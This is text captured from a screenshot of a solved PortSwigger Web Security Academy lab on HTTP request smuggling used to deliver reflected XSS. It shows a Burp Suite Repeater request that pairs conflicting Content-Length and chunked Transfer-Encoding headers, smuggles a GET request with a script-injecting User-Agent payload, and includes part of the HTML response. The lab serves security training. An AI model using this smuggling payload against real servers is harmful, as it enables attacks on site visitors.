 Exploiting HTTP request s
https://0a840092043241a2c11b44b6007500b3.web-security-academy.net/post?postId=4
Web Security
Academy
Exploiting HTTP request smuggling to deliver
reflected XSS
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
TV
FAKE
NEWS!
WWW
Don't Believe Everything You Read
Burp Suite Community Edition v2022.12.5 - Temporary Project
Burp Project Intruder Repeater Window Help Param Miner
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Set
Learn JSON Web Tokens JWT Editor Keys
1 × 12 × 13 × +
Send Cancel < > Target: https://0a840092043241a2c11b44b6007500b3.web-security-academy.... HTTP/
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host:
0a840092043241a2c11b44b6007500b3.web-security-academy.net
\r \n
3 Cookie: session=OEZBu0SuNeWuESfSiKeDXudMTiCtsgbY \r \n
4 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108" \r \n
5 Sec-Ch-Ua-Mobile: ?0 \r \n
6 Sec-Ch-Ua-Platform: "Linux" \r \n
7 Upgrade-Insecure-Requests: 1 \r \n
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36 \r \n
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9 \r \n
10 Sec-Fetch-Site: none \r \n
11 Sec-Fetch-Mode: navigate \r \n
12 Sec-Fetch-User: ?1 \r \n
13 Sec-Fetch-Dest: document \r \n
14 Accept-Encoding: gzip, deflate \r \n
15 Accept-Language: en-US,en;q=0.9 \r \n
16 Connection: close \r \n
17 Content-Type: application/x-www-form-urlencoded \r \n
18 Content-Length: 93 \r \n
19 Transfer-Encoding: chunked \r \n
20 \r \n
21 0 \r \n
22 \r \n
23 GET /post?postId=4 HTTP/1.1 \r \n
24 User-Agent: "><img src=errorpls onerror=alert(1)> \r \n
25 X-Foo: x
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 8907
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsBlog.css rel=stylesheet>
11 <title>
Exploiting HTTP request smuggling to deliver
reflected XSS
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Exploiting HTTP request smuggling to deliver
reflected XSS
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/request-s
muggling/exploiting/lab-deliver-reflected-xss'
>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='new 0
0 28 30' xml:space=preserve title=